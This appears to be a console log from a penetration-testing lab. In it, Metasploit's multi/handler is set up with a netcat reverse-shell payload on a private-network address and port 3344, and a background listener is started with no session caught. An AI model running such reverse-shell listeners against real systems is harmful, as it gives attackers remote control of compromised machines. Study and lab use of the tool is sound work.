 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.6.128
lhost => 192.168.6.128
msf5 exploit(multi/handler) > set lport 3344
lport => 3344
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.6.128:3344
msf5 exploit(multi/handler) >